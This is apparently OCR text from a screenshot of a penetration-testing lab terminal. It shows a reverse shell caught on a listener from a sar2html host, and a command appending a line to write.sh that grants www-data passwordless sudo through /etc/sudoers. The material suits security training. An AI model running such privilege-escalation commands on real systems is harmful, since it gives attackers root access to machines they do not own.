 Applications Places System Wed Oct 5, 04:57
Shell No. 1
File Actions Edit View Help
Shell No. 1
listening on [any] 9999 ...
connect to [192.168.49.234] from (UNKNOWN) [192.168.234.35] 50452
/bin/sh: 0: can't access tty; job control turned off
$ ls
LICENSE
index.php
sar2html
sarDATA
sarFILE
$ cd ..
$ ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
$ echo 'echo "www-data ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' >> write.sh
$
Menu Offensive Security | Lab... Parrot Terminal Parrot Terminal Shell No. 1